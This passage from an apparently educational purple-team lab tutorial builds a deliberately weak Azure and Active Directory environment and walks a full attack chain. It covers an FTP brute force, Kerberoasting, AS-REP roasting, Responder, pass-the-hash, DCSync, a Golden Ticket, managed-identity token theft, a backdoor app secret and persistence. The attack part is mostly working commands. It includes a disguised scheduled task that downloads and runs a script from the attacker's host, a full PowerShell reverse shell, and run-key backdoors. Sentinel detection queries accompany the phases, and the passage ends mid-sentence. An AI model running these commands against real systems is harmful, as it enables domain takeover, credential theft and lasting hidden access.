
Create the FTP root directory and a sensitive-looking file that justifies going further once you have access:
New-Item -ItemType Directory -Path "C:\FTPRoot" -Force
"Confidential: Lab Credentials and Server Inventory" | Out-File "C:\FTPRoot\internal_notes.txt"
"DB_PASS=AdminDb2024!" | Out-File "C:\FTPRoot\db_config.txt"
Create the local user with a deliberately weak password:
New-LocalUser `
    -Name "ftpuser" `
    -Password (ConvertTo-SecureString "Password1" -AsPlainText -Force) `
    -PasswordNeverExpires `
    -Description "FTP service account"

Add-LocalGroupMember -Group "Users" -Member "ftpuser"
Now create and configure the FTP site:
Import-Module WebAdministration

# Create the FTP site
New-WebFtpSite -Name "LabFTP" -PhysicalPath "C:\FTPRoot" -Port 21 -Force

# Enable basic auth and disable anonymous access
Set-ItemProperty "IIS:\Sites\LabFTP" `
    -Name ftpServer.security.authentication.basicAuthentication.enabled `
    -Value $true

Set-ItemProperty "IIS:\Sites\LabFTP" `
    -Name ftpServer.security.authentication.anonymousAuthentication.enabled `
    -Value $false

The authorization section is locked at machine level by default. This is the step that causes the cryptic error message about locked configuration. Unlock it through IIS Manager: open IIS Manager, click the server name at the top of the tree, double-click Feature Delegation in the center pane, find FTP Authorization Rules, and click Read/Write in the right Actions pane.

If you prefer to do it via PowerShell instead of the GUI:
Set-WebConfigurationProperty `
    -PSPath 'MACHINE/WEBROOT/APPHOST' `
    -Filter 'system.ftpServer/security/authorization' `
    -Name 'overrideModeDefault' `
    -Value 'Allow'
Now add the authorization rule for ftpuser:
Add-WebConfiguration `
    -Filter "/system.ftpServer/security/authorization" `
    -PSPath "IIS:\" `
    -Location "LabFTP" `
    -Value @{accessType="Allow"; users="ftpuser"; permissions="Read,Write"}
If that still throws a locked configuration error, appcmd is more reliable for this particular setting:
%windir%\system32\inetsrv\appcmd.exe set config "LabFTP" `
    -section:system.ftpServer/security/authorization `
    /+"[accessType='Allow',users='ftpuser',permissions='Read,Write']" `
    /commit:apphost
Restart the FTP service:
Restart-Service FTPSVC -Force
Open the Windows Firewall for port 21:
New-NetFirewallRule `
    -Name "FTP-Inbound" `
    -DisplayName "Allow FTP Port 21" `
    -Protocol TCP `
    -LocalPort 21 `
    -Action Allow `
    -Direction Inbound
Verify from SRV01 itself that the service is listening:
netstat -an | findstr ':21'
# Should show 0.0.0.0:21 in LISTENING state
Then verify from Kali before running the attack:
nmap -sV -p 21 <SRV01_PUBLIC_IP>
# Should show: 21/tcp open ftp Microsoft ftpd
If you see filtered instead of open, the NSG rule for port 21 is either missing or not scoped to your IP correctly. If you see closed, the Windows Firewall rule did not apply or the FTP service is not running.
The Attack Chain
Everything built up to this point was preparation. Now it runs. The chain follows the exact progression a real attacker would take: initial foothold from the internet, internal reconnaissance, credential theft, lateral movement, full domain compromise, cloud pivot, and finally persistence that survives remediation attempts.
One thing worth keeping in mind as you go through this: open a second terminal window pointed at your Sentinel workspace logs and run queries after each attack phase. The whole point of this lab is to see both sides simultaneously. When you run Hydra and then immediately check the MDC logs, you start building an intuition for what attacks look like from the defender’s seat that you cannot get by reading documentation.
Phase 1: Initial Access via FTP Brute Force
This is the starting point. No credentials, no internal access. Just Kali, a public IP, and the knowledge that port 21 is open on SRV01.
Confirm the service is reachable first:
nmap -sV -p 21 <SRV01_PUBLIC_IP>
You should see 21/tcp open ftp Microsoft ftpd. That string tells you three things: the port is open, it is an FTP service, and it is running Microsoft’s IIS-based FTP implementation. Note the version if it returns one. This matters in real engagements because specific versions of Microsoft FTPD have had vulnerabilities.
Now run Hydra. Keep threads low at four. Going higher does not meaningfully speed things up against FTP and can cause the service to behave strangely under load. The -f flag stops after the first successful credential pair, which is what you want here.
hydra -l ftpuser \
    -P /usr/share/wordlists/rockyou.txt \
    ftp://<SRV01_PUBLIC_IP> \
    -t 4 \
    -V \
    -f
Password1 is in the first few thousand entries of rockyou.txt. The crack completes in under a minute. Hydra will print [21][ftp] host: <IP> login: ftpuser password: Password1 when it finds it.
Connect manually and explore:
ftp <SRV01_PUBLIC_IP>
# Login: ftpuser
# Password: Password1

ls
get internal_notes.txt
get db_config.txt
quit
Read what you just grabbed:
cat internal_notes.txt
cat db_config.txt
The db_config.txt file contains a credential that hints at database access. In a real environment this kind of file often contains connection strings, service account passwords, or network configuration details. The attacker now has their first credential beyond the FTP login itself.
Check whether the ftpuser credentials work for WinRM access. Service accounts in AD environments sometimes reuse local passwords, and finding that an FTP account also works for Windows remote management is a significant escalation:
nxc winrm <SRV01_IP> -u ftpuser -p Password1
If it returns [+] you have interactive shell access via Evil-WinRM already. If it returns [-] you need to go through the credential chain to escalate. Either path is instructive.
What the defender sees at this point:
In your MDC workspace, FTP authentication attempts generate entries in the Azure Activity logs and Windows Security Event log. Event ID 4625 (failed logon) fires for every failed Hydra attempt. There will be dozens of them with the same source IP in rapid succession. Event ID 4624 (successful logon) fires when ftpuser logs in successfully.
Run this in Sentinel immediately after the brute force:
SecurityEvent
| where EventID in (4625, 4624)
| where AccountName == "ftpuser"
| where TimeGenerated > ago(30m)
| project TimeGenerated, EventID, AccountName, IpAddress, LogonType
| sort by TimeGenerated asc
You will see a wall of 4625 events followed by a single 4624. That pattern is the signature of a successful brute force attack in the log record.
Phase 2: Internal Reconnaissance
The perspective shifts now. You have a foothold on the internal network. Start mapping what is reachable from Kali’s internal IP.
# Comprehensive scan of the internal subnet
sudo nmap 10.0.0.1-10 -sV -p 21,22,88,135,389,445,3389,5985,5986 -T4 \
    -oA /tmp/recon/internal_scan
With port 389 open on DC01 you can start pulling Active Directory information directly. Use ldapdomaindump to get a structured dump of the entire domain. Alice’s credentials (Password123) work here since she is a regular domain user. Any authenticated account can query LDAP by default.
mkdir -p /tmp/loot/ldap
ldapdomaindump \
    -u 'lab.local\alice' \
    -p 'Password123' \
    <DC01_IP> \
    -o /tmp/loot/ldap/
The output directory will contain JSON and HTML files for every object type in the domain: domain_users.json, domain_groups.json, domain_computers.json, domain_policy.json, and more. Open the HTML files in a browser for a readable view, or parse the JSON for specific attributes.
Look for high-value information in the dump:
# Find accounts with pre-auth disabled
python3 -c "
import json
data = json.load(open('/tmp/loot/ldap/domain_users.json'))
for u in data:
    uac = u.get('attributes', {}).get('userAccountControl', [0])[0]
    if uac & 4194304:  # DONT_REQ_PREAUTH flag
        print(u['attributes']['sAMAccountName'])
"

# Find accounts with SPNs set
python3 -c "
import json
data = json.load(open('/tmp/loot/ldap/domain_users.json'))
for u in data:
    spns = u.get('attributes', {}).get('servicePrincipalName', [])
    if spns:
        print(u['attributes']['sAMAccountName'][0], ':', spns)
"
This output confirms your attack targets before you start touching Kerberos. You should see svc_backup in the pre-auth disabled list and svc_sql in the SPN list.
Also enumerate SMB shares. SYSVOL and NETLOGON on the DC often contain Group Policy files that historically leaked credentials via GPP (Group Policy Preferences). Modern AD does not create new GPP credential entries, but environments that were set up years ago and not cleaned up still have them:
# List accessible shares on DC01
nxc smb <DC01_IP> \
    -u alice \
    -p Password123 \
    --shares

# Access SYSVOL and look for GPP XML files
smbclient //DC01_IP/SYSVOL \
    -U 'lab.local/alice%Password123' \
    -c "ls; recurse; ls"
Phase 3: BloodHound Graph Collection
BloodHound sees the Active Directory relationship graph as an attacker would need to understand it. Run the Python collector to pull all available data:
bloodhound-python \
    -u alice \
    -p Password123 \
    -d lab.local \
    -ns <DC01_IP> \
    --zip \
    -c All \
    --dns-timeout 10
This creates a zip file in the current directory. The collection takes between 30 seconds and a few minutes depending on domain size. Once complete, upload it to BloodHound CE.
Create the SSH tunnel first to access BloodHound from your local browser:
# On your local machine
ssh -L 8080:localhost:8080 kaliuser@<KALI_PUBLIC_IP> -N -f
Navigate to http://localhost:8080, log in with the admin credentials from docker compose startup, and upload the zip via the UI.
Once ingested, run these queries in order:
Find Shortest Paths to Domain Admins: this is always the first query. It shows you the minimum number of hops from any user to DA. In this lab the path through svc_sql is likely the shortest route.
Find AS-REP Roastable Users: should show svc_backup with a clear visual indicator that pre-auth is disabled.
Find Kerberoastable Users: should show svc_sql with the MSSQLSvc SPN.
Find All Domain Admin Sessions: shows which machines currently have a DA session. If itadmin is logged into WIN11-CLIENT, that machine becomes a lateral movement target for Pass the Ticket.
The BloodHound graph makes the attack path visible as a literal line you can click through. The chain from alice to Domain Admin via svc_sql and itadmin will be clearly drawn. This is the value of the tool: it takes a complex permission relationship and turns it into something you can point at and explain to a client.
What the defender sees:
Event ID 4662 fires in huge volume on DC01 when BloodHound runs. The query pattern is distinctive because it requests every object of every type in rapid succession from a single non-DC IP. In Sentinel:
SecurityEvent
| where EventID == 4662
| where TimeGenerated > ago(1h)
| summarize QueryCount = count() by IpAddress, bin(TimeGenerated, 1m)
| where QueryCount > 50
| order by QueryCount desc
A workstation IP generating hundreds of Event 4662 entries per minute is the signature. MDI will also fire “Reconnaissance using LDAP queries” automatically within a few minutes of the collection completing.
Phase 4: Kerberoasting
With the ldapdomaindump and BloodHound results confirming svc_sql has an SPN, request the Service Ticket and take it offline:
mkdir -p /tmp/loot/kerberos

impacket-GetUserSPNs lab.local/alice:Password123 \
    -dc-ip <DC01_IP> \
    -request \
    -outputfile /tmp/loot/kerberos/kerberoast_hashes.txt
The command will print each SPN it found, request a Service Ticket for each one, and write the hash blobs to the output file. Each hash starts with $krb5tgs$23$ where the 23 indicates RC4-HMAC encryption. This is deliberate: impacket requests RC4 because it cracks faster than AES, and this is exactly the behavior MDI watches for.
View what you got:
cat /tmp/loot/kerberos/kerberoast_hashes.txt
Crack it:
hashcat \
    -m 13100 \
    /tmp/loot/kerberos/kerberoast_hashes.txt \
    /usr/share/wordlists/rockyou.txt \
    --force \
    -o /tmp/loot/kerberos/cracked.txt

cat /tmp/loot/kerberos/cracked.txt
# svc_sql:SqlService99
SqlService99 is a password that looks like it was set by someone following a naming convention: service name plus a number plus the year it was set. This pattern is everywhere in real environments. Service accounts get set up, given passwords following whatever policy existed at the time, and never touched again. The password policy that existed five years ago was probably weaker than today’s.
You now have valid credentials for a service account. Test what this account can do:
# Check if svc_sql can authenticate to various services
nxc smb <DC01_IP> -u svc_sql -p SqlService99
nxc smb <SRV01_IP> -u svc_sql -p SqlService99
nxc winrm <SRV01_IP> -u svc_sql -p SqlService99
Any [+] responses indicate direct access. Even if svc_sql cannot authenticate to those services, the credential itself is valuable because this account is synced to Entra ID, which becomes important in the cloud pivot phase.
What the defender sees:
Event ID 4769 on DC01 with TicketEncryptionType 0x17 (RC4). MDI fires “Suspected Kerberos SPN exposure” within minutes of the request. In Sentinel:
SecurityEvent
| where EventID == 4769
| where TicketEncryptionType == "0x17"
| where AccountName !endswith "$"
| where ServiceName !endswith "$"
| project TimeGenerated, AccountName, ServiceName, ClientAddress
| sort by TimeGenerated desc
Phase 5: AS-REP Roasting
svc_backup has pre-authentication disabled. You confirmed this in the ldapdomaindump output. Request the AS-REP without providing any credentials:
# Create a file with known usernames from the ldapdomaindump
cat /tmp/loot/ldap/domain_users.json | \
    python3 -c "import json,sys; [print(u['attributes']['sAMAccountName'][0]) for u in json.load(sys.stdin)]" \
    > /tmp/users.txt

impacket-GetNPUsers lab.local/ \
    -usersfile /tmp/users.txt \
    -dc-ip <DC01_IP> \
    -format hashcat \
    -outputfile /tmp/loot/kerberos/asrep_hashes.txt \
    -no-pass
The -no-pass flag is what makes this different from Kerberoasting. You are requesting an AS-REP for every account in the username list with no password provided. The DC rejects most of them because they have pre-auth enabled. For svc_backup it returns the hash.
Crack it:
hashcat \
    -m 18200 \
    /tmp/loot/kerberos/asrep_hashes.txt \
    /usr/share/wordlists/rockyou.txt \
    --force \
    -o /tmp/loot/kerberos/asrep_cracked.txt
Two cracked service account passwords in hand now. Both are in rockyou.txt. This is not a contrived lab weakness: the Verizon DBIR consistently shows that weak and reused passwords are a factor in the majority of credential-based breaches.
What the defender sees:
Event ID 4768 with PreAuthType 0. In Sentinel:
SecurityEvent
| where EventID == 4768
| where PreAuthType == "0"
| where AccountName !endswith "$"
| project TimeGenerated, AccountName, IpAddress, Computer
MDI fires “Suspected AS-REP roasting attack” automatically.
Phase 6: Password Spraying
While you have Kerberos attacks covered, run a spray against the entire user list to see if any regular users have reused common passwords. Spray slowly: one password per account, wait between rounds to stay under lockout thresholds.
# Spray via Kerberos (does not require SMB to be open, stealthier than NTLM)
# Use kerbrute for Kerberos-based spraying to avoid lockout noise in NTLM logs
kerbrute passwordspray \
    --dc <DC01_IP> \
    -d lab.local \
    /tmp/users.txt \
    'Password123'
The lab user accounts all have Password123. The spray will return valid credentials for alice, bob, charlie, diana, and eve. You already knew alice’s credentials but confirming the spray works validates that the entire user base is vulnerable to a single-password spray.
Phase 7: NTLM Hash Capture with Responder
Responder works because Windows broadcasts LLMNR and NBT-NS queries on the local network when DNS fails. It answers those broadcasts with its own IP, causing Windows to authenticate automatically using NTLM. The hash that comes back is crackable offline.
sudo responder -I eth0 -wdP
On WIN11-CLIENT, trigger an LLMNR broadcast by trying to access a nonexistent share. Open a Run dialog (Win+R) and type \\nonexistent\files. Windows tries DNS first, fails, then broadcasts the LLMNR query. Responder answers it. Windows sends the NTLMv2 hash automatically.
Responder’s output will show the captured hash within a few seconds:
[+] Listening for events...
[SMB] NTLMv2-SSP Username : LAB\alice
[SMB] NTLMv2-SSP Hash     : alice::LAB:abc123...(full hash here)
Responder also logs everything to /usr/share/responder/logs/. The log file persists between Responder sessions:
ls /usr/share/responder/logs/
cat /usr/share/responder/logs/SMB-NTLMv2-*.txt
Crack the hash:
hashcat \
    -m 5600 \
    /tmp/loot/responder_hashes.txt \
    /usr/share/wordlists/rockyou.txt \
    --force
The important thing to understand about Responder is the attack surface it reveals. The trigger was a manually typed UNC path here, but in a real environment any of the following can generate automatic LLMNR broadcasts without any user action: a deleted network drive that Windows keeps trying to reconnect, a shortcut pointing to a server that no longer exists, a misconfigured application that tries to reach a hostname by hardcoded name, or a PrintSpooler bug that causes automatic SMB connections. Real engagements regularly capture hashes within minutes of starting Responder without any active manipulation.
Phase 8: Pass the Hash
With NTLM hashes in hand from Responder captures, you do not need to crack them to use them. NTLM authentication accepts the hash directly as the authentication material.
First dump local SAM hashes from SRV01 using the ftpuser credentials you already have:
impacket-secretsdump \
    lab.local/ftpuser:Password1@<SRV01_IP> \
    -outputfile /tmp/loot/sam_hashes
The output will contain local account hashes from SRV01’s SAM database. The local Administrator hash is the one to pull. If SRV01 and WIN11-CLIENT were joined to the domain with the same local admin password (common in environments where machines were cloned from the same image), that hash will work against both machines.
# Try the local Administrator hash against multiple machines
LOCAL_ADMIN_HASH="<HASH_FROM_SAM_DUMP>"

nxc smb <WIN11_IP> -u Administrator -H $LOCAL_ADMIN_HASH --local-auth
nxc smb <DC01_IP> -u itadmin -H $LOCAL_ADMIN_HASH
For an interactive session:
evil-winrm -i <SRV01_IP> \
    -u Administrator \
    -H $LOCAL_ADMIN_HASH
If port 445 is blocked from Kali to a specific machine, try the WinRM path instead:
evil-winrm -i <TARGET_IP> \
    -u Administrator \
    -H $LOCAL_ADMIN_HASH
This is the precise moment where the firewall demonstration is most concrete. Block port 445 in the NSG and the SMB-based Pass the Hash fails completely. The WinRM path through port 5985 still works. Block 5985 too and the only remaining path is RPC over 135. Block that and you have genuinely reduced the lateral movement surface to almost zero from a network control perspective. But the Kerberos attacks still run through all of those controls because port 88 cannot be blocked without breaking domain authentication.
What the defender sees:
Event ID 4624 with LogonType 3 and AuthenticationPackageName NTLM from Kali’s IP. In Sentinel:
SecurityEvent
| where EventID == 4624
| where LogonType == 3
| where AuthenticationPackageName == "NTLM"
| where AccountName !endswith "$"
| where IpAddress != "<EXPECTED_ADMIN_IP>"
| project TimeGenerated, AccountName, IpAddress, WorkstationName
| sort by TimeGenerated desc
MDI fires “Pass-the-Hash attack suspected” and correlates the authentication anomaly with the source IP.
Phase 9: WMI and WinRM Lateral Movement
With valid credentials for itadmin, use WMI and WinRM to move through the environment. These techniques look identical to legitimate sysadmin activity in logs, which is the point.
# Execute a command on SRV01 via WMI
nxc smb <SRV01_IP> \
    -u itadmin \
    -p 'Summer2024!' \
    -x "whoami; ipconfig; net user" \
    --exec-method wmiexec

# Get a full interactive shell via WinRM
evil-winrm -i <WIN11_IP> \
    -u itadmin \
    -p 'Summer2024!'
Inside the Evil-WinRM shell, check what is in memory. If any sessions are logged into WIN11-CLIENT you can find them here:
# From inside the Evil-WinRM shell on WIN11-CLIENT
query user
# Shows logged-on users and their session IDs

# List running processes to see what services and tools are active
Get-Process | Sort-Object CPU -Descending | Select-Object -First 20

# Check for any Kerberos tickets currently cached in the session
klist
If a Domain Admin is logged in or has recently been logged in, their TGT may still be in memory. That sets up the next phase.
Phase 10: DCSync
You now have itadmin credentials. itadmin is a Domain Admin. Domain Admins carry the replication rights that make DCSync possible. This is the attack where you pull every password hash in the entire domain without ever touching the DC interactively.
impacket-secretsdump \
    lab.local/itadmin:'Summer2024!'@<DC01_IP> \
    -just-dc-ntlm \
    -outputfile /tmp/loot/dc_hashes
The output file will contain every account’s NTLM hash. Every single one. Pull out the ones that matter most:
# The krbtgt hash is the golden ticket key
grep "krbtgt" /tmp/loot/dc_hashes.ntds

# The Administrator hash gives you direct DA access via PtH
grep "Administrator:" /tmp/loot/dc_hashes.ntds

# All service account hashes for offline cracking
grep "svc_" /tmp/loot/dc_hashes.ntds

# Get the domain SID, needed for Golden Ticket creation
impacket-lookupsid lab.local/alice:Password123@<DC01_IP> | grep "Domain SID"
Save the krbtgt hash and the domain SID somewhere safe. You need both for the Golden Ticket.
What the defender sees:
MDI fires “Suspected DCSync attack” within about 90 seconds of the secretsdump completing. It is one of the highest confidence alerts in the entire detection stack because there is essentially no legitimate reason for a non-DC machine to trigger Active Directory replication. Event ID 4662 on DC01 with the specific object type and access mask combination is the log record.
In Sentinel:
SecurityEvent
| where EventID == 4662
| where ObjectType has "domainDNS"
| where AccessMask == "0x100"
| where Account !has "$"
| project TimeGenerated, Account, ObjectName, IpAddress
If that query fires during your lab session, the detection works correctly.
Phase 11: Golden Ticket
With the krbtgt hash and domain SID, forge a TGT that gives permanent Domain Admin equivalent access:
# Forge the golden ticket
impacket-ticketer \
    -nthash <KRBTGT_NTLM_HASH> \
    -domain-sid <DOMAIN_SID> \
    -domain lab.local \
    -groups 512,519 \
    -duration 3650 \
    GoldenUser

# The ticket file is created in the current directory as GoldenUser.ccache
ls -la GoldenUser.ccache
Set the environment variable so Kerberos tools use the forged ticket:
export KRB5CCNAME=GoldenUser.ccache

# Get a shell on DC01 using the forged ticket
# Note: use the hostname, not the IP. Kerberos requires hostname-based lookup.
impacket-psexec \
    -k \
    -no-pass \
    lab.local/GoldenUser@dc01.lab.local
The shell that opens runs as nt authority\system on the Domain Controller. The account GoldenUser does not exist anywhere in AD. The ticket is entirely forged. The DC accepts it because it is cryptographically valid, signed with the real krbtgt hash.
Run the DCSync one more time through the forged ticket to demonstrate the circular persistence:
impacket-secretsdump \
    -k \
    -no-pass \
    lab.local/GoldenUser@dc01.lab.local \
    -just-dc-ntlm
Even if itadmin’s password had been changed between the first DCSync and now, the Golden Ticket still works because it is signed by krbtgt, not by itadmin’s key.
This is the endpoint of the on-premises attack chain. Full domain control through a mechanism that survives any password reset short of rotating krbtgt twice.
Phase 12: Managed Identity Token Theft
If any VM was assigned an Azure Managed Identity with elevated permissions, the attacker inherits those permissions the moment they get code execution on the machine. Test from within any compromised VM shell.
Get a shell on SRV01 first if you do not already have one:
evil-winrm -i <SRV01_IP> -u Administrator -H <LOCAL_ADMIN_HASH>
From inside the shell, query the Instance Metadata Service:
# From the Evil-WinRM session on SRV01
$response = Invoke-RestMethod `
    -Uri "http://169.254.169.254/metadata/identity/oauth2/token?api-version=2021-02-01&resource=https://management.azure.com/" `
    -Headers @{"Metadata"="true"} `
    -Method Get

$accessToken = $response.access_token
Write-Host "Token acquired: $($accessToken.Substring(0,50))..."
If a token comes back, the VM has a managed identity assigned. Decode what it grants:
# Use the token to list accessible subscriptions
$headers = @{"Authorization" = "Bearer $accessToken"}
$subs = Invoke-RestMethod `
    -Uri "https://management.azure.com/subscriptions?api-version=2020-01-01" `
    -Headers $headers
$subs.value | Select-Object displayName, id
From Kali you can do the same via curl after extracting the token:
# Paste the token from the Evil-WinRM session
ACCESS_TOKEN="<TOKEN_FROM_VM>"

# List role assignments to understand what the managed identity can do
curl -s -H "Authorization: Bearer $ACCESS_TOKEN" \
    "https://management.azure.com/subscriptions/<SUB_ID>/providers/Microsoft.Authorization/roleAssignments?api-version=2022-04-01" \
    | python3 -m json.tool | grep -A5 "roleDefinitionId"
The key insight here is that there is no NSG rule, no firewall, and no network control that can prevent this. The IMDS endpoint is on a link-local address inside the VM’s network stack. It is not accessible from outside the VM and it cannot be blocked from inside the VM. The only protection is assigning managed identities with the minimum permissions they actually need at assignment time.
Phase 13: Hybrid Identity Pivot to Entra ID
The svc_sql account was synced to Entra ID via Entra Connect. The password SqlService99 that you cracked earlier may be valid for cloud authentication. This is the bridge from the on-premises chain into the cloud.
First test whether the account has cloud access:
# Test Entra ID authentication with roadtools
roadtx auth \
    -u svc_sql@<YOUR_TENANT_DOMAIN>.onmicrosoft.com \
    -p SqlService99

# If successful, list what the account can see in Entra ID
roadtx graphrequest -url /me
roadtx graphrequest -url /users
If the account authenticated successfully, enumerate the tenant for privileged accounts:
# Find accounts with elevated roles
roadtx graphrequest \
    -url '/directoryRoles?$expand=members' \
    | python3 -m json.tool | grep -i "globalAdmin\|displayName"
Once you identify a synced account with cloud privileges, the chain continues into the SyncJacking technique covered in the first article. The short version for this lab: if any synced account has cloud Global Admin role assigned, compromising that account on-premises is equivalent to owning the cloud tenant.
For the AiTM phishing demonstration, set up Evilginx3 against a Microsoft 365 login page. Configure it to proxy the real login, capture the session cookie after MFA passes, and replay it from Kali’s browser. The Entra sign-in logs will show the replayed session coming from Kali’s IP but the authentication succeeded because the MFA was legitimately passed by the victim through the proxy.
After gaining cloud access, add a backdoor credential to a high-privilege service principal to ensure persistent cloud access:
# From a cloud session with sufficient privileges
Connect-MgGraph -AccessToken $AccessToken

# Find app registrations with high privilege assignments
$apps = Get-MgServicePrincipal -All
foreach ($app in $apps) {
    $roles = Get-MgServicePrincipalAppRoleAssignment -ServicePrincipalId $app.Id
    if ($roles) {
        Write-Host "$($app.DisplayName) : $($roles.Count) role assignments"
    }
}

# Add a backdoor client secret to the target app
$secret = Add-MgApplicationPassword `
    -ApplicationId <TARGET_APP_ID> `
    -PasswordCredential @{DisplayName = "BackupKey2024"; EndDateTime = (Get-Date).AddYears(2)}

# Save this immediately, shown only once
Write-Host "Backdoor secret: $($secret.SecretText)"
This secret persists after user password resets and survives account disabling. It authenticates as the application identity, not as any user, so MFA policies do not apply to it.
Persistence
The domain is owned. Cloud access is established. Now install mechanisms that ensure continued access survives incident response, password resets, and partial remediation. Each technique targets a different layer and requires a different remediation action to remove.
Scheduled Task Backdoor
Scheduled tasks are the most common persistence mechanism because they are simple, reliable, and blend into the noise of legitimate task schedulers on any Windows machine.
From an Evil-WinRM session on SRV01 or WIN11-CLIENT:
# Create a scheduled task that calls back on startup
$Action = New-ScheduledTaskAction `
    -Execute 'powershell.exe' `
    -Argument '-WindowStyle Hidden -NoProfile -Command "IEX(New-Object Net.WebClient).DownloadString(\"http://<KALI_IP>:8080/shell.ps1\")"'

$Trigger = New-ScheduledTaskTrigger -AtStartup
$Settings = New-ScheduledTaskSettingsSet -Hidden -ExecutionTimeLimit 0

Register-ScheduledTask `
    -TaskName "WindowsUpdateHelper" `
    -Action $Action `
    -Trigger $Trigger `
    -Settings $Settings `
    -RunLevel Highest `
    -Force

# Verify it was created
Get-ScheduledTask -TaskName "WindowsUpdateHelper"
On Kali, set up a simple Python HTTP server to serve the reverse shell payload and a Netcat listener to catch the connection:
# Create the payload
cat > /tmp/shell.ps1 << 'EOF'
$c=New-Object Net.Sockets.TCPClient("<KALI_IP>",4444)
$s=$c.GetStream()
[byte[]]$b=0..65535
while(($i=$s.Read($b,0,$b.Length)) -ne 0){
    $d=(New-Object Text.ASCIIEncoding).GetString($b,0,$i)
    $sb=(iex $d 2>&1|Out-String)
    $sb2=$sb+"PS "+(pwd).Path+"> "
    $sb3=[Text.Encoding]::ASCII.GetBytes($sb2)
    $s.Write($sb3,0,$sb3.Length)
}
EOF

# Serve it
python3 -m http.server 8080 --directory /tmp &

# Listen for the callback
ncat -lvnp 4444
Reboot the target VM and verify the callback arrives.
Registry Run Key
The registry run key approach fires at user logon rather than startup. It runs in the context of whoever logs in, which is useful for targeting specific users rather than the system level.
# HKCU requires no admin rights, fires when the current user logs in
Set-ItemProperty `
    -Path 'HKCU:\Software\Microsoft\Windows\CurrentVersion\Run' `
    -Name 'WindowsSecurityUpdate' `
    -Value 'powershell.exe -WindowStyle Hidden -NoProfile -EncodedCommand <BASE64_PAYLOAD>'

# HKLM requires admin rights, fires for any user login on this machine
Set-ItemProperty `
    -Path 'HKLM:\Software\Microsoft\Windows\CurrentVersion\Run' `
    -Name 'WindowsSecurityUpdate' `
    -Value 'C:\Windows\Temp\payload.exe'

# Verify both are in place
Get-ItemProperty 'HKCU:\Software\Microsoft\Windows\CurrentVersion\Run'
Get-ItemProperty 'HKLM:\Software\Microsoft\Windows\CurrentVersion\Run'
To generate the base64 encoded payload on Kali:
